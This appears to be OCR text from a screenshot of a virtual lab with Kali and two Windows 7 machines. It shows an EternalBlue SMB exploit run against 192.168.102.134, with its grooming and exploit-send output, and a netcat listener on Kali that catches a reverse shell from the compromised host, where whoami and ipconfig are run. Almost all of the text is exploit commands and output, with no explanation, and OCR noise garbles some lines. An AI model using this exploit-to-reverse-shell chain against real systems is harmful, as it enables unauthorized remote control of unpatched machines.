 new Kali
Win7.1
Win7.2
1 2 3 4
3
7:13
kali@kali
File Actions Edit View Help
Native OS: Windows 7 Professional 7601 Service Pack 1
Native LAN Manager: Windows 7 Professional 6.1
Domain: WORKGROUP
192.168.102.134 appears to be vulnerable!
C:\Users\ASUS\Desktop>EternalBlue exploit 192.168.102.134
EternalBlue exploit 192.168.102.134
Trying to detect version of Windows running on 192.168.102.134 ...
Native OS: Windows 7 Professional 7601 Service Pack 1
Native LAN Manager: Windows 7 Professional 6.1
Domain: WORKGROUP
192.168.102.134 appears to be vulnerable!
Trying to exploit: 192.168.102.134
Connection established for exploitation.
Creating a large SMB1 buffer... All but last fragment of exploit packet
Grooming...
Ready for final exploit...
Sending exploits with the grooms
Exploit send successfully...
C:\Users\ASUS\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::29e1:b8f2:28e3:cf4c%11
IPv4 Address. . . . . . . . . . . : 192.168.102.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.102.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
C:\Users\ASUS\Desktop>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
^X@sS^X@sSconnect to [192.168.102.135] from (UNKNOWN) [192.168.102.134] 49179
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
@sS@sSwhoami
'@sS@sSwhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::e539:b36f:a42c:70c5%11
IPv4 Address. . . . . . . . . . . : 192.168.102.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.102.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
C:\Windows\system32>